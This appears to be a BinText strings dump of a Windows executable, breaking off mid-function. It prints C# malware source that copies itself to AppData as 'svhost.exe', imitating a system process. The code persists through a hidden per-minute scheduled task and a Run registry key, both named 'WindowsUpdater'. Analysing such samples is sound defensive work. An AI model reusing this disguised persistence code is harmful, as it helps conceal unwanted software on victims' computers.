 BinText
Advanced view
Time taken : 0.032 secs Text size: 109540 b
File pos Mem pos ID Text
A 0026F854 01061654 0 #endif
A 0026F85C 0106165C 0 public static string FileNameDir = Environment.GetEnvironmentVariable("AppData") + "\\Microsoft";
A 0026F8C7 010616C7 0 public static string FileName = "svhost.exe";
A 0026F8FE 010616FE 0 public static string CurentFileName = Process.GetCurrentProcess().MainModule.FileName.Split('\\')[Process.GetCurrentProcess().MainModule.FileName.Split('\\').Length - 1];
A 0026F9B4 010617B4 0 #if STARTUP
A 0026F9C1 010617C1 0
A 0026F9CC 010617CC 0 public static void AntiKill()
A 0026F9F3 010617F3 0 {
A 0026F9FE 010617FE 0 var startInfo = new ProcessStartInfo();
A 0026FA33 01061833 0 startInfo.FileName = "schtasks.exe"; startInfo.UseShellExecute = true; startInfo.CreateNoWindow = false; startInfo.WindowStyle = ProcessWindowStyle.Hidden;
A 0026FADC 010618DC 0 startInfo.Arguments = @"/create /sc MINUTE /mo 1 /tn ""WindowsUpdater"" /tr """ + Program.FileNameDir + "\\" + Program.FileName + @""" /f";
A 0026FB75 01061975 0 Process.Start(startInfo);
A 0026FB9C 0106199C 0 Process.Start(Program.FileNameDir + "\\" + Program.FileName);
A 0026FBE7 010619E7 0 Process.GetCurrentProcess().Kill();
A 0026FC18 01061A18 0 }
A 0026FC23 01061A23 0 private static void Auto()
A 0026FC47 01061A47 0 {
A 0026FC52 01061A52 0 using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true))
A 0026FCDC 01061ADC 0 {
A 0026FCEB 01061AEB 0 registryKey.SetValue("WindowsUpdater", Program.FileNameDir + "\\" + Program.FileName);
A 0026FD53 01061B53 0 }
A 0026FD62 01061B62 0 }
A 0026FD6D 01061B6D 0 public static void Copy()
A 0026FD90 01061B90 0 {
A 0026FD9B 01061B9B 0 try
A 0026FDAC 01061BAC 0 {
A 0026FDBB 01061BBB 0 if (!Directory.Exists(Program.FileNameDir))
A 0026FDF8 01061BF8 0 {
A 0026FE0B 01061C0B 0 Directory.CreateDirectory(Program.FileNameDir);